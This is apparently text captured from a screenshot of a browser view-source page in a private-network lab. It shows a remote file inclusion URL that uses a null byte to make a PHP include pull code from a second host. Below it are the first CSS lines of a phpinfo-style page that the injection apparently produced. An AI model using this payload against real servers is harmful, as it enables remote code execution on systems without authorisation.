 view-source:http://192.168.31.253/include/include.php?file=http://192.168.31.220/l.php%00
最常访问 常用网址
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml"><head>
3 <style type="text/css">
4 body {background-color: #fff; color: #222; font-family: sans-serif;}
5 pre {margin: 0; font-family: monospace;}
6 a:link {color: #009; text-decoration: none; background-color: #fff;}
7 a:hover {text-decoration: underline;}
8 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
9 .center {text-align: center;}
10 .center table {margin: 1em auto; text-align: left;}
11 .center th {text-align: center !important;}
12 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
13 h1 {font-size: 150%;}
14 h2 {font-size: 125%;}
15 .p {text-align: left;}
16 .e {background-color: #ccf; width: 300px; font-weight: bold;}
17 .h {background-color: #99c; font-weight: bold;}
18 .v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
19 .v i {color: #999;}
20 img {float: right; border: 0;}
21 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}